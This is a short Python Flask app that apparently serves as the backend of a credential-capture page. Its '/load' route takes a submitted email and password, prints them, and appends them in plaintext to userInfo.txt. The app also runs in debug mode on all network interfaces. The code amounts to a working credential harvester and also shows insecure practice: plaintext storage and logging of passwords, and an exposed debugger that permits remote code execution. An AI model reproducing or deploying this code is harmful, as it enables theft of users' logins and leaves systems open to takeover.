 @app.route('/', methods=['GET', 'POST'])
def index():
    return render_template('home.html')
@app.route('/load', methods=['GET', 'POST'])
def load():
    print("pap")
    email = request.values['email']
    password = request.values['pass']
    print(email)
    print(password)
    path = 'userInfo.txt'
    f = open(path, 'a')
    lines = [email+" "+password+'\n']
    f.writelines(lines)
    f.close()
    return render_template('load.html')
if __name__ == '__main__':
    app.run(host='0.0.0.0', debug=True)